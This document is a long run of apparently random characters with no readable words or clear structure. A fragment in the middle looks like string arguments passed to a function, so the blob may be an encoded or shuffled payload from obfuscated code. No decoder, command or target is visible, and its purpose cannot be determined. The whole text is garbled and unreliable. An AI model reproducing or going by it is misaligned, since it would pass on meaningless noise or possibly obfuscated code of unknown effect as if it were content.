.9.t\/p8u;{=w42s.#ek-.Q,2ed.s!(0!INt1hIgxcQukQQ{..tIz.cR)go],,^pn7a6! .z2>d\/v.-f.6sceqtiQ_d],:]2-iQ..Qq0]C7Q).QiEQfit[,rl[]9^,&Q0g6cjq.yi.8!Qig..uryikiE nvp.9wf).Q.=..kgDcajbQ,],Q!z^7_tCptmorQ-.0."ai^e!4}w)e)4ixrn.3Q^5i g,.6Qeve.)Q3{n(Q!Qt,4v^.qv-4})ed3nodThn,.c9..C90.oW;2e8C6._xro[Q^.S5if)sf4\/pdxx, t,n!6sz.61yy.dmmtXcl..natd\/24#^^h4,0gQ$..3.g6x1TEK$Q<mdf^b7m9uLin9q=1z,3WmQ"n.w!_h83kw..\/eg)g9.p4.k^udaoQit{fQ.Q_Q8u;t9k..s!y)y-.uxw4n2Xh=_h.6..<-&lr Cu1acckx)xAl"Q-5s.p^nh]i6lbx]}^J.,.oan2e*sqj]l"9j.,qs._!c"anp.;Qoe2,d.w!s^3!.SQoeno.!o6!dE=.)8bi.9=,\/3)uYh;dwdQ)!cs)4!{d^&Q6cH_r1.mY7.z4Qoenl{_b9u.Dn.hC!7.246pK r6z,gQb.!M^k.3fo_!)M!prkad?=r!"xs.l\/.g^S0]4d.rxT8v^^,u.c:lwa!Eko..-!uA.t3ttQeBQQDn^h-$.5.t}a^-mR^p.Tti!2eCniQo0";\/Qs.id6d93n6ey!Qt0iq0QirreaQ"o!|tjQ.,Malkgd6ipIhVkd$=(mbe.Q(nn7)2.CnQ.y0=^r.xI-x=_4x.tT.3tQQ54sa 5#.O);^l^o.eCsQQvovzdb39b$]ssu.m"iR-^x"NQ-ng0)4"^"r0=8fka!k)rvyu^a7:^t.rh1g8oz]!6Q4ko)9^8x-qij.].i!dp].nch7ol1j3-s6dzu.7lvc2QrQ.&W!4\'u!qdu!Aee1)bdk!tro.ehkvA.!.066Q6=]}QlJ.QrEQt\/_.a.8.3e}jsTwec^t+"23.u!jC#=1ioa"go5g.Q.lQgQl!!dsQQQ\\QQxqQes9$,.o2ed06..w0"b,QQ0EQ4.}QQDo$QQTo.r^..2j,0#cr.Dsrn,w]Qc,>p!kM^Ql4fd.i}3g=syyed.tndjzoQ)i3]nh)tQ1,0mnih,_lS9Q.(s27etQyQe,^.c,dvQ8^_V..,hu]l!Qpe.o480r"3d_C}pE.$c.(gt=..6!!.cv(.e7owv.d^h,.SptviQd.6QeDQdtdd(M0..eeQQ".d8.-Q.gnlod$s^vtvee.\/8.si=ltt{\/.ouw{z^Qli[va.u pdxutDph"r.lQ}6d)mc">p.Qu"Qsp03!e;pe\'vQ.t_ddu["+d^.r4Q$d@zq.Qeelnxc.Yiiw!.pn0(6m.mQh^oc7x)e.kon}..,2wIostc"s8b8Lrl^\/3l7axQCD^k9Ilda].,Mm1\'r"SgE^e.14{"1t.^8Ic 3QcnxmJcD1no.7ci2tcwd+v,^ceoke";6d6.;_\/!.-i.%y^Qe-QE7eK^1d!4pQeUend)^,QQ6"], 0.3..}5|lQjlh!MkT^)k-".roidn{d3.&."t8s!Bhi^rd-$d)1^.eh,-y[1rid5e^do.-.{Q.e[r!dkxu\/tQQI,r_p4dq[x\'.Q8o!"#6Q<-.)u5d..!-tu.ex13sQQro!cQ>.\'.Qs.J.iiQg(5KlQT!odl})eo0. .!j8.6cIvab3De.mBy"$2saCg.i..mp.yuQy=Qdm.7A(.ucl:\'2mh}y>aQ-.+ gl.!ssr.Q{on6.).drvktoeq,ecce Q!,l)- )Ve]4,u!QMQf,Cr8dQQ2x!pt^ilha!]c).QQt=Qd)m^Q!adp($QQ>;L5.nQ"dsk$l"rhvew5H\'d9s,Q2QQ,E!5.Q_n.4.^3.,se!^z"at6a11#t.{pdr-^=Qwkf5}-mvhsQxQb)0i)dG$nE9.lh=27Q]6m.NKt^v9.dC9)_r)Q$ho_6r.oQcmty)#.-hrB2|IUl")6p._Q3@.=uIbh2-2M)Qax4.l45idp.a^a^Q2^ce6V>_.oQQQM.P{{Qn^t2xzotaG^7.Q2NloQQ$QusDQ-!.)jtejstQ_aD4k0k;s(!do.watQ_iCid1u4!.6pdfjll,3("g-CQ^i.n.io;dlvJ.&"-r"iQ9brnt.\/Qt>,u4c.t"=ed.lt9_UmdI$^4tu+kQ\/.i.5kx](Q4wwd)}t.geea.E0SdlQ7aqag7\/pnZ:lk..0%Et3.k+c].rid.y2sVd!eyt0o(c.sp2^!_",Izk3c}p0"4.wsdd.9.$9p=\/_nkmQnQcft.!ea3h m!.i1kmyQ".eDy.5n3 1v9=n(KQ,xt7\/n4rr^T[d.97zQ3Q^l.?.a6aQ0^s{d.QEIumQQ3Ys^3I@!JQjQ&.d -.E.Itmic_h_Q^q40p.Q|d-;182o){I!{ra.QvwQig.Q6Rtux.rc)fdf"(s.9Eho!..a<7\/.!avdl!$Nt\/yv(]Q)4Q..QsuuQy$Qf2!^k3ce.cQys3s^!^z^sQndQo]^\/0y,ed)(.t..3,<nb,[\/0v.\/oa,,Qw2da9-xjCvt:bv=o}fr.1lrgetiq3.()dt2 .IpQ).Q0_4ad0du^e.5.,dN6;tv\/=(\/d1d8<.i.a(1m+rIdqyart.:0^.IQ.ii6,a.mQ=w8Q1.rqn;o)egd9.3o(1s .mi.dsurLcptr,^Ies3.h,hcdIma".Q=d,"!.Hd24.)e 0q86j.:!nk+e^4,60_n.Hv[uaQ.{4cddi.u21^6mQ>$Q-6n,8QbaQclig.3hIml{G.[gb]j.h7dx0fzz.BQeQ55r)nrrae^@do^.te)QIxo\/i,05,462lvPk!1zNveuQi;okQ!Ml^t hI#t=v.haaQ04.gom.a!dDQ1"rU3mxRe,N{9p,8S.d p^8vQm_u1Q7{..L{.cQtase4Ztmcn"Q^p3ec5.;ygfdgQdv.2.Qttr&ri23Q^x..2Rt ru.]1\'Qg.+h!b8_s^!^Ee.ic]mw7}t6"x3^I22l$-0l.79d^;msQ.6^e)]e%"..li{v5{"\'dmmQ@r )j.d]0t{i1eu5.c4NgTQ5n(3.(Q.i0.t^..r"ca.8xoQ56,Qde!qa^(d\'tr.M7^2QCtt#.!Q*j_#=4-u)mo<":2\/cElsTjdoNQh$u5c(lm\/a7.Wh4rf{,9c.47riiOtp.8*i9Q(e.tc.C"t"rn0emt,os.8d-.Q";$]a9.c]oz4r1mlur5a^A}beCx^4r8Q.^Q0!ro.w8):ih_zp.QgQ}9Ioo=8Qz6q8.vQ^0..,hQp^l.dzr68Q^di3neitt2l6$.vnr4#QQ3a^.cQ.ef2D>-[M.i]a.$^,.o7skdiad]5.bN.i=at(:ta5dd6\'Y\\=2.w(oQ)dc].iQ"i{hmd4{9ovSQs9]\/)Qa$a-sarz!22kueiN,ae3x^6IQ.JQ5?tgQ3t7h,j=!.82A.q.Qe5Q.T&n.Qn#967pqdzenryn!^.w.t)m5uwwtmg)?x8-4# ^.k}r2)a.bkk-hrHN^y!Qt!)swuwCoQeyQl!(gh}9py6.lt5aQ2h8in-cnQ(id.gQ$i]a^fc2,`yru,-r^q130!qeel8Q(CnQ{qsod^48!0, dQ]-7.QsrI;ng!@)3=:i#.r)n}i4^nd+.Qk^g4hts&.;!-qd.@.p{Q.n9a4--ye;]Q!etn0odmwyb5.s^el]dy\'knoEkEch9f$5... }Q.Qq)+9^,\\.5n+l.}oo.".o\/ed!,bo.kigs7-QQ;slQQN6C8nl"QTo#^co:}x,Q"42,bt4Mure3ht^[4uQ,v."chs*jnn.k"..^Q5yi )lQQ^.8w.(ns..ni3k!,.]!Q1)!;prt.^(.IQavd4 edEb;^d.2k[Q,tQ!QLv(Ggmg95hs&eCoZ5d2fMspst(CQIlnm^+rxMQde=epnT2.-w.(ce#4Qgr_i,[Q*..24u8s!;2vdnhED.da.kU,Qs^eE!63=[1_7s".^"t$2r.i4Qj!gYtc^n:\'a)tmt0qz.tm3eftrc!^dz!M,;n)i.ka4z.ma\/QS\/2cjuld7QtMD^rn5y3.df"^Q!dmQ e.$eOon.pQDg5rd=Y!Ihr.B\/C!,.gQj.##deeK.q9de.,ml$Qne,I11p vx6&7e"i.y.rQ!CN)tQ3i^.tir]nQQq:^d#^^5GQQe!)4i7ndt4.NQ.di.2cod"it-Qu4.Etl^el5ctce.9\/tvIQQ7"v#"caQQdl.o!f.c=.\/!r7k#Owd.i8}eNQ}1 @mvc.0d..9.]tcr2d2iQ_oQ+ Q!5te2nc!hQ>r\/s nQIrf^o!t}dm.7".)0dyiw!dgoafsf\/.j!)-cto=SiQ40_16 rvf5^tCn.viJa=skQd5Dxn-iw7)Q=0!884ti;?_o^:\'f.,d:,-!i.Atnri)Dt!-4,ddh?giot7n.cl\/S!C.,.9trqfi"go 2d<IQdE6^o.-w.d.eteiQas>0eQ.ro.5tret_..D\/3rs.ym^1_v6i]a$QxldpoQo0Stoe^Qzc9Q+m.i)t^23Qq^.2u);.s!_..{.Cessm5il6!4[oi_aI40e)v517ruQ1.e...S_^H5).]]dQa8Q5}d092b bI]cnQ -^o3 .rIq]q3.^.egQM,QedQbscu6s" ^vw+4^d5z.Q1buQ5e_sd6fPt.Q^Qnffu1"!-em`_^Qro.a.^,M^!b.";ltV9c:T.lri-\\3QQ..6\/1CsQ.2 n.o jt07q8nm=.lsQ"2-sQcxtbn3QksasQ=JQ"!Jzm)v]o\/:sQxb. !<j0.dlem":vtl3a!.05dcdi-dpm("gdt Q4(n5ly.Q \/.sd_S.0 Bb0.txQoQ6\/3itttsgQ.^h7.dtio.i,E 6y7p-.o-8t6sts.txr8tyc3s4!Qo(_&c_..htr2lotag,(.!2gu-e.Qi,w5x_teant,-z!gqs0.a0r 1iuz,xty1Q;we.2.Qs.;Qafi.!4.(Qb\/]sQa^e2b.Qs^4)QN. .y,autc5.Sa^r5.bv!4000\/,sdl08be<Q..]I&3+av0vQ!s\/a.d]kd-T1Q3.lvo.c2&Iprsd<uQ.bQvh7c.mQme,Q,_6xirQdh_Q_0_.s]5c^he3vx .!.8=Q.u2!!Qiep](.Q3h0n.]Q7.^hE8l1zN4QstE^e.Qx,h{rJ2 ^Qe-.Q-_dQe)dTiypf4goi.l.S.qe^-e,qkaQrl02zo^4h.b.w],3^tr ^ezQedi.t4.6r#-#l"Qo.la<rQn)S5.*u! \/;"75; d,.Q,f.!-QQs3y%\/Q^lx6bf1so2.u!\/QQ.; uesE.d{s}0]lo3a^s.dlQc{ f.xoezeQc0!cE8^#0f"ocra ssc6^\'.a.(t><0.oO^$Q(hQ +!.QdI;e0ss 8;Q_uMk+"r!6oIxnb!$1n.arceM,cir6d5!- 3c(Nlbf0=.Q.t^]x.]h^tie.9^slP.oh3Q4.j _0m$d 6Q!4Q+{h.1bQQ03.l4Qg6^us&l.ye ,.7J3o5 . Nym ^Ejf  \/sxtao.c^hhQ!c.Q.q8k $n(u-pu.1.Qi&t zQt!t1shQr11..Q(sN!hc7ug<Dx.}lr.q>!4A+e5IMgmQmdl\/,6nDp7.sjl!2=Q, ."iw)ercbyot5) ."QtQ31!ngp(.s6zci.$e95p^)Qnrt_Qi!QQS-7e,.tJnX_$eizt.you1J1.6lkn"sd7nQk,raWuds4QQ2f!lO>^rv1#f. e1*Dn\/odQi-d5i.-lgzu]e4z s,_hevi,Q398e!'),pnW('a10o4^rtVF1Qe]; _v=.r4cfS^_iQ4.j_WH5,QW4O(V{@]2Vs;:72$V%Wo14s.}^dckg o(un8^ uv.,cf#V4)|i+DdQT){lgt};::W_4VGcWW4QXe73W.sQ(QV}iQVr( 9{xsW@&2^]o2aKV2]2\\.Y(.{ o,^]hBV$]es3D!bW3{^Q?(lt)fm8Vj^}yQ)HfK)4.s.#elz}5",7t=BV0^53.iWjoQW=)791V8eNWVVC^$i")d]$^h(. WdmVpo^B0"!0P65pw{=}^]!30yWr66 6 c3zi`1M3p0Vu\/]4)61W3ire!9]rkVte31cV,Q^x6 \/h^QWG=Ut^e1iuV|W9ibVV32xW}V atm^taatDQ,"ld W^62z^ce.ta0.V\/0 T4=s^M0^y})g.^{4 k=!u3n1QQQ)\/9(^brW&t]2s1L^^3En-niia9to*^EQg^.!))]}r1seh;o,&W7leI^3QlD QQ^6]hm0.$`nQDW|Q2M:dR;xQD.1ien =QV^]V)V2gtu!WWeV6rns9Wa.ocle.9rQnVtVoV2a).L\/QV^40ujrii;u\/;0ltW&[;W?^!v0O.!t)wuV}VQ1a{6a=H2.gf^uf!7Wt2!>ssK:4)e6ek}(se(]aVQl[8Q_)ktd.&5cKxii&SWQn..W76u,bG V^oedrd$QLe7^OV0).^a^V^6dna).zV,aG$1 dn\'o^edWkntnVf:6r.N-e?61Vdh3\\].W"V(h!Q)8j0!8 fe}\'7^,k.VJQ.[<Qd{V,^V kszWjeeE2d,V=^^}b6V.eci^Vua^)=.!tsd ^yt(^Q).!r[r!3Qa)be78s^S;)]5av{c\'Q).)ss;ClDer.En.V$=Qi_!2]s&0Q]^19(Z8HE1lQY:X4l[a["M:r],7o]!aE.e^^5}o)gQnc!,^^ty._b,6em(SQ^)V^3^s,2sngyit.Ev rQ4)o\'Ja_^6Qa7^ Rr(r8cV9:Af?Qs]!_}]Qx6t^!0 ...f3We.en^?_sV{]edrrr)Qt17ovQ[u5IxVTeVl5$_;)+)DtQ)dNd.] }d;z^0Vd.Rx.algr 1aD _0WS6el _^,_V!]|^;ml.^;S1_Q^WlitzwQ1.nnt.#S|Vgv.iWs$(;!}GL]6.]z!p,+[Vlh1](.pe$3Q!)n7=tt^Vt_(7rkV.W7HrS,W>_V)c50t3av0htEran.&O^^rkVo)T[sgQ!2y^ex}t`rM4bp^V}^uo^VQ!_.Qw^^csv\':t_0!.90uQ.,A3N=}=6^rW5 V[)$xtQ!^Q2r)rV{{00snnQVsE}|(g;*cW[3.o.ns{ctM,.]!^EVaWh0M5)V0Vfs^V]^^N(}tyd)Vb!]#&QQa:VisVcQQ}oyVo=rbo)sl@V_(mn!2},Vh5foQ[]u_|78{Wi2;QViVnV}^)Q\'nV6:i,td!!#{Q(oVQ^i^)dQ, QQuEEQV6M)]Qi^9a.ve]V^EW2Q$^.(6Vn3WTV^r]bv.Q12W]]{BWQz^}Q3,5WV:.r[]}._3!7? =u}9aOQ1Q)Q(7f)3e,..b7d;0(VpvD;o,1`)t=V}.anoW.],WVi.8y^V0)hubay9e.VH^u:^^eViyHC$=fVtsp#\/g#},?^i}t\/x0cikTo+sQQi3^=WQ0(Q8.0i=4]0w^g^(:.cx1)a W4}5o>V,^.Vny68\/&Qse${..3 ]O29)3nVuT;7.V}F1|^^$Qt1e$h[)t0.V!1)@ =smb *V^8,]W(\/7V0rWH.Qe^^sr8u.Q70.^)4ri,V^^!^[bQ)Q.erGn7] }LVe(^a^h^(2WW13kfA}!$:1S0eMQ0.}]4.^]Wrtzf5Q#Wo^V7^V97)7=4yVe$^2w^ V25&y_=lQ2;t7"pQ.piQ)ts[?;h.Qgrn..QW}6,\'^Qi3}O1e0|v D5!PpoMVN)>[ _o),#)Q.<,xt!]a^Vn@;|z,6(F0)?cN-^d:{nNV..zDetg|s[.1}Vr^V]d)24ia)o.9=.bQ^\\,]e",7Vi,)@Xss]=^eQ0=]^V^_05pDV,# $LQV:l]V}r$?=wVkG}V,Q}[^(t3o]9t6 z:$[Q!V#iUdz3S0pN{OEV"d,^;^V]WQ_ su_tV,s$-QQ_ 56f*n.0V.%Q,.]oV. C5SmEE^tc.bQq.V13Vd>ME.n}*wy}VQ. laiV!6lk0t)aVQ{eir,]!):neQd0V.bIPm*;<t0N2^.tV9;6.^W53)Q5W5;Va0L$QWitrrr.0=aD[].DstrVlS.7,VQ4I,astQ0I48t)WeQ!;V.LW.]yWzNtrQ[^yV5Qse^=r Whu^)=,]02Q3Q07pysWwyoeQu.sa0(ViVF:^^6x10r6l6!B+ybyQo1.^fVb.(;=y!s%)Q^V!E1Vs)0[_]^QVB8v4V6.^s,$WC*8}gb;7g,+itVtqguhQn%!=QZsVQ=x6];hh.v.[sQ1to9#tW3e!i >.)66oy^^ .3V6TS! WE5zVv(dV,izVN9r!{]p!y._A0$v)30nte,o^Tg)=*[ViiQ,.lW,^k!)]Qts=Q^.3;)ip^VV?.4pyVsW:v_1(S?:,Q^{WrQ7.(\')`N^t}rc9Qi(x>eVetVv_R,|V)|:Q[btSd8p0C3,p#d^.+7)V)cVSeQHp1};BV_4V`@ }ox3`r0^Wd^bavd.Q^es:0eVu0.Cd5QE8 =^s,a!n.30B=1p3+6eQw=o^}Ic^2ng^W<^:VbQ7e"_a^Q}^8b%.k}:x3 . t"7,oQ ni)^Qu..cnVV\/V!l.i^y^].))riu:^)Ifn}y, ;ce1#(Z>_V,]C6ar5&W(.V:JnntC]y,![.s:3^,0W^V5VoE<d,Vied([6t^^b5Qd^^dVg)]!_VP,4ke0.Q6.^(!V,!rV0Qngd,.^Q!raVeQ)9 n\/Q5(W^!Fytk=h^f]G,6b()]|>o^xeK!,,x.69!\\z!>m^)t^5eQ!i}16r^:LW!s}.}QQt:pWVz}d|hV8t;DEr=s_VcilN0^=.Q}$ll\\r}D,=r)}{I).in@_r1Q=$Q}.^a81zo+ t3[JVcn,,36 _k_t9l3)Wav4N,0r3}Vt(DJ?@da)V=o>{ltdJ82s.e84[p|9Warey92)Ds{r4e.0;)}Qe3=t7].^3Wir ns6ra.tca^!^^P3VT,d}1QxIz_9Ko.,g:$N1TSi@V)d)Q));Vm\'QQ8aV<r4#^)C)vV>Qi !Q^]IVoH]{v3.a0  D_,jV.1(|n {3(^oN_|cWknn<L^^-. )}s^W _^V\\_,)V=^?u\'4QVsaVQQT^!V[_!Cy)]VWvntsV"#^f4!.Qk#!6F^5uV:{&{)fQW6E}gz9_F,n[qt#(}snkm3Rll[hrK)33]Ve2Q^Te5M4!+x^7%2"1$soD]d40SM.:]fV{L%wVV4)iw.!&Ii.5QfH=at).,d]q1>r]QJ t8t0^^cQtW|_$m^AfmlZeyrVHWE wQt_ &C;^1x.x:}WQ^)_(070.^:V9;VE2Q2Qse!nt0].3T-)!WqVsy!_g^%;)cy;m70Qi7y!f3&t,9 !4Vdh6#^Q4^V,VV^imQQ,1:$CV]c}xd)9!(QVl)FVo8!Gs_V.!7h(&.=.}\'sn}.n Q^^:VQ.S@=.0wi0aU]atr8V=3Qe ],WXtKkW3t^6^{S&3)G[0uif[0)];nV=VHx!WGDaAUVA!aiT)i6Vdej6)QQVW]aQC^5-b(I2$VW!{Qe=];83X)ib c7Qv;VW76]i. ]a2_2"66e[a.W@6=r.lNe|Ql3$v^&1utt=)8oVdf1puy#7igQ){nQeWkx[ )xQ,d7Q.Q][h}N_}eW,na\'m]70)aie68EibCQt(C^qx6,4IeV+Vxe3aq$V^C3DVu2})Q)}4^Rj)7}kelW$.4;0Ze=Q:,0tEQ^fq )<^rz.VVes;(w leaQV6?.)VvQ(}$1^&5W]_8a:})V^,^.xVWV.V)QUeIW=]c^m#d@.Q)6i;W._I4.?q2x^0]Q_nVV)p1VD7d[omo^Pl)Vt^a[7f]M1Vh5]Dt2@x ^6k^i=Q]Q^}i^rf;o^Lne7k.e7i.x12^tVoVo]u1ImVDWP^89^[7jx t 50v{^r3^n.$7)p];)!ee!5ep9^)Wm__3^WkQnWW+gn#7{Qe^aV#V,,,o=6l8,ssEP)^6V_rm)];2QVf.:!lf$4)l, Ne.,.QEh.k6e_mQ]}pr=3.Q=W8VSxsQ{15Qy^(%=dlaVl8t(anV}W# W{]f^VO(^xr}QttY !dE1)Yi:d}Q^}\/QQ0]{T[ ^0&q^nnxQ%Qd^,d^x3yn1^:Vw)!aVS6 t^=ogd^M(^0pQ4uEV]rWQ^Qs..c_dw[(Q]^i^:rVDV9d^)$&#&c9OQ,b2V n^Q,Y(t^=Cy7eG!kVn+EQfy6i".nQ^Aa15Q"=[2t]W^dVh!Wvc. Qz|[QT6b{^{Q8e51f]\'n  $ WT6lX0c5{^nQfT*^6emwVo]^&m=^6VLtgeDa7^QMNUfttaVAQzce.2 t*t(e4u^0oIf.x]5*[)W)M^1[QWl#!V3]=l  ]tp.0+Q!^321QD![,[^80{Y9qw$])oVtQ4z^5eV{^_|]]m3k#)vVcQT_u9Q2h^Q,}^k^K25%l^i{$8^(&i24QQ:_, 5^ Q^98?n7^Q7a,^nFQ Q]t6^Vce=^.t$L.^h^"V !61T^^bVe)r7^4W=x]##]7qNDv-K,AW)^23arV[3hWQm-.3s4^cJ{ Y)Qt(]x!QWgVx1S:!^N6.d;d^&1hz%tV^.Q[^V ,.E#^VV5!Qq-^t2^^1;_093gnG=2Qohi(}Q!?.8\\}(]l^_k=.s4RV^E6_Ql97Vgc6R^s=n6;Q46V^n)V)[eG4h)oW^V.)]lgE}8n{V2)Vz_3V;an^)t\/ WnQM)(4<__x1b9+d4 zQ!s0hW_sQV:0J3.maD[iIPVdo.pkaQY.u^5^+|)h2W9i_e_:v^ii!{a,E.D\/1n^^.29]rV$Vnu]euV7W5Qsth{^,Fa{!CVuzme11)eQ!!-}^",xeQ^)g1VWgobed83^e.^204H.#Q1oe|=0iQ..5VV(joA|0dcd,t5^V9d9kw,!]_^1n,]_W^]Dz|8Vm,))2V_0!0W.Vo^!31]+_QE$DW7^|.3oFy%VlIkcmsa^m)^^Kverrd\',kQ;RV .Ig.VVQQ!].880s.Qtda.i]teQVWe0{] ik]7bnSesM$d:10)QlQou=.p.1s]oMot)6QWrVQ^1QV^,8\/]E&V@9+d_].ZerWv1(\'}&Q4M^VVse,gV0.mDoVy$c$)\'f6l(p=?7T^<^XQ)oW9VlQl;$,]&..V6"V[on#3e o.a.^VQ^&adkP%J^kV[d!!}7e(3)^Qwd!Q;Q;ME,]^3s!)l(8QH$m^W^Q>=r$>g]2o]WVDN^@!EX{W^x !=Q;t$te[i.{s()${e|N)d:^y4p24orViD=a^t% .n26u=|&id4[na.I(Du[Ff.^Qk$x}2:Q!))]th^keEQu5Gr6Q.dn6)9u]$UQ=.Cn:);=} 704bVF{9.W{0}1t&<pcE9,$;2VQ73gQ.tVp ^8 lQ;tQ.#V lQe^1H!^ VV]Q!8Ud. t^Jdx6eQ40ktQ=4>k$6eVadcQk]co6If2)8 !^Q.L=]^]F14(T=V)L]V8l{9)fQCe!_u;VF$8V6\/1E}W]t^}_])esu3aNW1+toQa,d^"9QWt]xV 0y()}1i^5r^W6 9M7 CQ`_^3tt_^^W`^ sW^t_=W};e,_^Ro{opV{cnQf4rQlge+!o.bVr!o5]&_kot\'.oy6eCe=mVQ.O"N5Qy,n.ea2ylN2kx].ma@1t e,]\/sfi|!^^.zd]ii^sVW^3Q6uyk;ah]0! (pkmxDe!W{aa.n.^=z^Q*|$7.sP76a].]7E}3}fWemQQ"ai&h3W-?.]a4&.gQojr)cQ,(h;V;#P.0SV^.VW^(ttT,M 0s6l!3]VV] }qEg45V,2tVm81V!EgjQt36n_d!t#TysXTuT(!xbfQQMoha]s 3q\\^]eu4Eb;)!5e@()5Td6.u)VQc)uk#r8o!a.36d^r!,,s(teKIeEipty\/$0.7Q]]nVQe{7}^yr7;.-da.2QQ3}} pl4.tQ:]D.Wlr;2yew^_g,Q0}d_6^ ^FQ,^o6e.;+(n#eQna^x!.6]cVi]W\'D]dQ1o$mG{QNV!St08,^277JV7WVt2[8rW.rVd=W5,Qeb"r2]fcVE^a Q}]oVV)4mVco0rQ^kTau9yQ)=x^cs,]d&Q3ooWAr}t^>1]^z5,1CQ y]]8Vl^Q.. j.0&u,}pdal8bV^s..[N76(nV]]^l9.^4rtQ19]al5lJmvQtaN;V]Vs[dsx3s^j]<ta}0Vo+, $.^<"c)nc9n` ]QQ^!^o(A0Qak!&N=4o}6!\'MVinx:4xVVWD9a stx2e30,isg$:-:j VF !iQetE2:V,.i035QTcD]]W]MQC21erlu|E9!u!b4atQN]%Xrri}.{99]Q reroo]s2g0Vt1aQe6cQUVQ70_.VS\'Qn1_Qe)d{i.QN@6 ,]"._WnQMtQV,w%:sna=t19nW5c:pEr$2^]lNQn,WdR}.sQQ^Q? rr!VQ,,eQ_utQ0)eoQ06Q(tV!E ";z:Q*VlinQ3.3o]3$n5^aSQC8Q]WQ>=iWV^:S.]Q]67nMl".c]pt,Sa,.Qixtoe]Q5H@9^h*g.QxVhsQacQ12=Q}g#7:K11{t],Ss-Vx.yoV]vs)]t9dE^\'[QQe,V QM2y])Vu20iRd^]]6 Qref-)Qx)sQ4][ .e!,,^.!i6V.Q.].`uar2a,l0{Qe%]FV13(,FQ [s)-.^&6esdVfV&Vs^tfetcW.p.71Q]3V]}Qy+:(0Q;Q]Q7Q,^]io0Q,l0;R}^8ttQ^m^VD,.=Vp.ne3_Vgs,b][}D,^4<*Rl8Qdk|c0e1QHEWWOu$rfVe>ksr:V{"i ^^Bcn]VrW:Q.^5,s0)rBgmnsVMcj EmuVIh QDWYw;1*=sVBI)!$.,2a,[{70&bQ8d()fwg_e!sk-9Q^WxQ%.5 c,c^V{WJt-oBc&ki(VdTeuHf2]lr|.,!MQ5]]Ey1mQ}5Q8l>987,.>wQ(QL)}tn,]9 hm!u{kQW5^t+QT])^ F.Qt9W4Q]dEW9y0E.Q,!=k^.Qjc3uQ^*H7V_\/]\'22sVVbm,y!gs.rs-3e]v4^z;-7.3dtq]i!.s!,b5}_=n.e\\fWQf}_k+Q0#^ uQ.3)?.anV!]^Eea!?{0Qv]_30WM0zt}a6Z[tTol:iQ,Qg1_WF iW@n.6!)5QWW6)o4^epW"^)s[:5p4EyWl5]Vn905a]n,^0^a,W6]c5^M,V]QW.=?pV]w05e6C)n$s=,!QnlW;W^V.ttQ-2Qo},]E)nQ3-QQ[sd_6)8$l(.{o.M.=n(EZ;n)scl{3S4nsn^64014gBn3.e!Bd9ViQ^=3}3VcVrWQ5 e3%An3Qjx"6 6QQlQos]an^WoVMh67}8,W32.V:d5y,W<)!!bttlib{ 7 VoW_WDV^m E\')dIsMeVri"V7W}V^k22V])e5V.^.admr6^QVAx^elr.^,tc([;VW^1md:G27W=JE,.;OaV^;I^esr3Tr^39(^#.sWXQ(Q(}(7ptVDtQQ4WFWV.lS6D\/.ooiQoeQ.rro44n$V12QMe+tzrQde((V)s|Dh^MteTdnf_3D!m^^T)^,T);J33N6Q.2^i^v_l,Q(6V]Vhkt.]z,2%.IW.3roezadi]vV]8(EV8QQi#rk5,,:]t21nx\/00$I{ V(\/eq.2ta=|^ taiVne+;^c!Eax!Ed)pt^9V2;(|e:Q^dp,h<azQ):3o)C.)T&Qsl^<r}Uu^0x^ n_.bs,3x]07VW](]4,V$_Q}Si|]!\\Ve6x54in=QenQ^yrZQTk>(7Vl!ti^)3W.W(iD;f!Q}V2^;QCntoi(u,eSe2QQr.)>(cAfl0)GW6{oFKVWn>,$WtQps= ohcF.1Q^rv4r_OnD)ydQ=HxV!V_VlaQ\/V,}Wy^0Hb!=^}^\'^MV^3k]]\',.V(tWWtW^1crV |^!3m.Wri&6^sVt7Rs]w](={-Qt.4.)c 8>dtI!$Sen4,9V^Q.y0w9h}?lQe. }sb?t2 31Q,} V9!VV 0#eKV}@ned ,rTc5VcQQ VC^u2duW^6{4QW3]^}^.!i!]=1|QI=.d,6b|{sQe.!sQ7);_S".60!Q!e9@[l=V!8uofeVsJV!,Q mW+nt.3Qa]a^t+irVE]lV4V_d5s^0m.,n$xFaH({i7QmkQFg^V3tz"nbQV0s1VsQ.ca^mxW38pQQVQ.M0V4W[81l>^^=K!Ve`no_)i2.mn^^W{s,9Q182d607"%os_d)2})aSVE)1Q,(0;0r.(t`{QT0 $-d;QiQYVqV,)V1ri88Qy]3^f^H)@Qgo7,Q^apjt^hF^Qe([.Ns);{}]Qs"};\/pu;t(b1"er!2yi!^o.Cs^o!esi*D\\E8.5!=Nt^p)_}62-!VS %QV+"0Qn^^]_V^#sXd^[3e0zV^Qn9N4QVQl 8#)^10keM;Q3QQ^l%ia})4tl{Vrf}&)tR^rrg|tqf^tQV}])co:=ae^.b;11sQnQX.t:9Q5],8p8^s8=b}!d_.+)l =3Q!;{$=Q}6^ .k8_W,]lLFeW_!)barV!!WN,Vg1{VA.ktVDTo7^)lQaeV5^:J=o2+^dW]r0k28M,1,a$1^!V4_n$tm7`=(H=`l=\\x.Q!fU9.^tn=i^Q!EWoH|3s^)aV=Epd)2=1Vr>.fuQ;]^e5!fzn(nnsag(&^8i^eh99QW]21p;#= eh4Q9TsQ2raS]VVgf7V|ftYs!9-beOx)8!^orWew5^=aQ{k\'8g^-la^.iQ^2.)A:)]N&+mQa^ ]\'0)e^0x4QQi!xt(0d^0.s.,ed=u,fVVt.xevuo?ecdWVa)VV6$(i)Q12{eTsi^`mtd1^QxV^V1]^)QQrV1<t6VV,b"kec.sQz?dWl)4_;\/]..}]gWlVQVr!6^1^0kl<mcW[VkdVaxm^]|_t^w^V^V"S.s]^0,nWclf0l1mk9.6dV)sQVdCdD0!^<ad8Du8^9].4l)V$We,7tn]j^0tQ.T Iid1Qs,V]Qki^ 64)n^k)Qzb.;4^6e])3D6@Ndg.Bu.W8Qza6%h{nz^xQ9tQHDs}h]<uVa{^!Qdd]55O2)^d]5$l.V4^]ua=]taW6^.V*pH4eec8nq]P,3Vrs%^nVV77eT4pS:dQ,n^^^ ddQ5]eeVz))%.!]PQrVW016t_:%;Q<H{Qa(dn^,^$V0_^d^^Qrdl!.cWOr \'@1].6_>^pVQ$QdQ@D,s=e}65!`iT.!(s+9e>n)]BiV tQVdbV(Q{VV0]^tW4W| 6):i|WPWc.xya)Q8\'.]WVVen5Ws^ Qh|})2V^0lgulV.s]m_(D,)^dW{ ftV^aE^Q;" __oo.=f({q|4^Qr@{+s&zh}QQ(EHs^t^e v+V#e6d(!_EWQ=^r^ VTWni6J^^EQ1eWV"n)d?bf_^0"S7iQdQr0Q9^^W,ei-b<Vi3$V) )Q]ddMQ]!d_Q3e>!lQ2^ 